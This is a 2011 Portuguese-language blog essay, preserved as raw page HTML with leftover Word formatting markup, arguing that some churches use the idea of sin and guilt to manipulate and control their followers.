<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.ponderantes.com.br/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/termos-e-condicoes.html' itemprop='url'>TERMOS E CONDIÇÕES</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/uso-e-privacidade.html' itemprop='url'>_USO E PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/blog-page_13.html' itemprop='url'>__TERMOS DE USO</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' itemprop='url'>__ POLÍTICA DE PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-comentarios.html' itemprop='url'>__SOBRE COMENTÁRIOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creditos.html' itemprop='url'>_CRÉDITOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creative-commons.html' itemprop='url'>_CREATIVE COMMONS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/autor.html' itemprop='url'>AUTOR</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/contato_30.html' itemprop='url'>CONTATO</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.ponderantes.com.br/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/Ensaio' property='v:title' rel='v:url'>Ensaio</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/Religi%C3%A3o' property='v:title' rel='v:url'>Religião</a></span>
<i class='fa fa-angle-right'></i><span>O pecado como instrumento de manipulação</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
O pecado como instrumento de manipulação
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/08215118264648440184' itemprop='url'/>por <a class='g-profile' href='https://www.blogger.com/profile/08215118264648440184' rel='author' title='Valdeir Almeida'><span itemprop='name'><strong>Valdeir Almeida</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2011-06-05T19:12:00-03:00'>5.6.11</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1498011436727884250' itemprop='articleBody'>
<meta content=' Preâmbulo  O objetivo desta postagem não é tentar negar a existência do pecado, mas demonstrar o uso que determinadas religiões fazem dele ...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s1600/1064377_puppet_on_a_string.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5614439867494376290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg" style="cursor: hand; display: block; height: 143px; margin: 0px auto 10px; text-align: center; width: 200px;" /></a><br />
<span style="font-size: 130%;"><span style="font-style: italic; font-weight: bold;">Preâmbulo</span></span><br />
O objetivo desta postagem não é tentar negar a existência do pecado, mas demonstrar o uso que determinadas religiões fazem dele para oprimirem e manipularem seus fiéis. Portanto, sugestão aos religiosos fundamentalistas: leiam o post desde o início do primeiro parágrafo até o ponto final do texto, antes de tecerem qualquer comentário depreciativo.<br />
<div id="fullpost">
<br />
<span style="font-size: 130%; font-style: italic; font-weight: bold;">Introdução</span><br />
Grande parte&nbsp;das religiões cria conceitos próprios de pecado; em seguida, transforma-o em sistema de valores vislumbrando ser seguido por toda a sociedade laica. Entretanto, tais valores só têm sentido no ambiente crédulo específico e não possuem relação alguma com a ética na acepção verdadeira: aquela necessária para a convivência social harmônica.<br />
<span style="font-size: 130%; font-style: italic; font-weight: bold;"><br />Pecado não é sinônimo de erro</span><br />
Pecado e erro não são, necessariamente, dois atos sinônimos. O pecado constitui um componente do cenário religioso (sobretudo o que <a href="http://www.ponderantes.com.br/2010/06/e-o-homem-criou-jesus.html">plagia </a>o nome de Cristo) e, muitas vezes, redunda em falácia: líderes de igrejas suntuosas criam as listas de pecados; nelas, porém, não consta o de receber dinheiro alheio, ou seja, de comercializar a fé. Também não se inclui a perseguição ostensiva que eles impetram contra outras religiões, formas de pensamento e estilos de vida.<br />
<br />
O erro, por sua vez, opera-se num ambiente real e social. Sua correção não passa pelo crivo da espiritualidade tacanha, mas por processos educativos. E quando há necessidade de punição, em vez de um líder sacerdotal anunciar o veredicto, aplicam-se leis emanadas da Constituição e aplicáveis a todos os cidadãos, independentemente de crenças. O erro, portanto, está relacionado ao desvio de valores genuinamente morais.<br />
<br />
<span style="font-size: 130%; font-style: italic; font-weight: bold;">Quando um ato é pecado e erro</span><br />
Quando o <span style="font-style: italic;">pecado </span>e a <span style="font-style: italic;">falha moral</span> na esfera social são coincidentes, a Igreja deixa de tratá-lo com o costumeiro estardalhaço, além de mencioná-lo com menos frequência. Isso é justificável: todo pecado deve ser abordado e combatido apenas e originalmente pela religião, como uma marca ou símbolo.<br />
<br />
O passo seguinte é torná-lo conhecido pelos incrédulos, de tal modo que, ao ser citado, o associem à religião que o criou. Desse modo, não seria interessante para a Igreja compartilhar seu &#8220;pecado de estimação&#8221; com outras manifestações presentes na sociedade. A franquia religiosa não aceita &#8220;quebra de exclusividade&#8221;, não divide sua glória com ninguém.<br />
<br />
Por exemplo,&nbsp;determinadas correntes religiosas&nbsp;proíbem taxativamente o consumo de bebida alcoólica pelos seus fiéis. Entretanto, a referência a esse pecado é, estritamente, pelo viés da perda da salvação.<br />
<br />
De fato, a sociedade apresenta uma conotação de erro quanto à bebida alcoólica, mas apenas quando o consumo for excedente. Ou seja, recomenda-se evitar o <span style="font-weight: bold;">excesso</span>, visto que o álcool em demasia causa vício e outros males &#8211; entretanto, ressalte-se, apenas em <span style="font-weight: bold;">demasia</span>.<br />
<br />
<br />
<a href="http://i299.photobucket.com/albums/mm313/valdeirvld/imagem.jpg"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjzILq3gQ0po9kEi-QDIXWeCPZoJJe7ijnbzuGyfdDlnld_Wjsd_WlZiF8OymsgDSGkO9mnjhUfvoTp9LSpvbttcZ1uPJS0UL2wXLL-CHMnMO-laU0WPsp8Oq78XpQ-Po=s0-d" style="cursor: hand; display: block; height: 110px; margin: 0px auto 10px; text-align: center; width: 445px;"></a><span style="font-size: 130%; font-style: italic; font-weight: bold;"><br />Muitas vezes, um erro grave não é considerado pecado pela religião</span><br />
É necessário lembrar que um determinado ato considerado erro grave para a convivência social não é tido como pecado (nem erro) por muitas igrejas.<br />
<br />
São vários os exemplos dessa idiossincrasia, mas um dos mais contundentes está na maneira menosprezada com que tais crenças tratam a figura feminina: sempre submissa à autoridade masculina. O homem é considerado a &#8220;cabeça do casal&#8221;. Portanto, a mulher só deve manifestar sua vontade, se houver a prévia permissão do marido (ou namorado). Logo, o diálogo é abortado e a relação que se opera é a de <span style="font-weight: bold;">senhor </span>e <span style="font-weight: bold;">serva</span>. A palavra masculina é a prevalecente; a autonomia feminina, silenciada.<br />
<br />
Embora seja um absurdo, isso não seria um erro? Ou, para usar a mesma linguagem de alguns religiosos, não seria <b>pecado</b> subjugar a mulher?<br />
<br />
<span style="font-size: 130%; font-style: italic; font-weight: bold;">Relação Culpa e Pecado</span><br />
Líderes de certas igrejas, erroneamente designadas de cristãs, têm parte de seu rebanho conquistado pelo mecanismo da culpa. O processo de conversão ocorre da seguinte maneira: o indivíduo que adoeceu, desempregou-se ou perdeu um ente querido está emocionalmente fragilizado e, por consequência, vulnerável. É convidado a ir à igreja. Lá, ele escuta que a doença, a demissão e a morte são resultado do seu distanciamento de Deus e do pecado gerado por este afastamento. Logo, é imprescindível que ele estabeleça o encontro com o divino através &#8211; obviamente &#8211; do espaço eclesiástico.<br />
<br />
A partir desse ritual de iniciação, é instalada a culpa que fará parte da prática religiosa do indivíduo, enquanto professar aquele credo. Se ele cometer qualquer um dos pecados estipulados pela cartilha da Igreja, será castigado por Deus e perderá a salvação da alma. Eis aí uma maneira estratégica de manter os fiéis nos quadros de congregados e não reduzir o rechonchudo número das ofertas.<br />
<span style="font-size: 130%; font-style: italic; font-weight: bold;"><br />Conclusão</span><br />
O respeito aos dogmas religiosos é direito assegurado constitucionalmente. Contudo, não se devem utilizar tais dogmas como princípios sociais, a exemplo do que ocorre ao se institucionalizar a figura do pecado como sinônimo de erro universal.<br />
<br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
É muito perigoso quando delegamos a terceiros a escolha do que é certo ou errado, sobretudo quando esses conceitos estão sob o manto da religiosidade. Ao agirmos dessa forma, a nossa consciência deixa de nos pertence, passa a ser de outras pessoas que têm intenções maliciosas e destrutivas. <!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>PT-BR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Tabela normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-qformat:yes;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin-top:0cm;
 mso-para-margin-right:0cm;
 mso-para-margin-bottom:10.0pt;
 mso-para-margin-left:0cm;
 line-height:115%;
 mso-pagination:widow-orphan;
 font-size:11.0pt;
 font-family:"Calibri","sans-serif";
 mso-ascii-font-family:Calibri;
 mso-ascii-theme-font:minor-latin;
 mso-fareast-font-family:"Times New Roman";
 mso-fareast-theme-font:minor-fareast;
 mso-hansi-font-family:Calibri;
 mso-hansi-theme-font:minor-latin;
 mso-bidi-font-family:"Times New Roman";
 mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt;">&nbsp;</span></div>
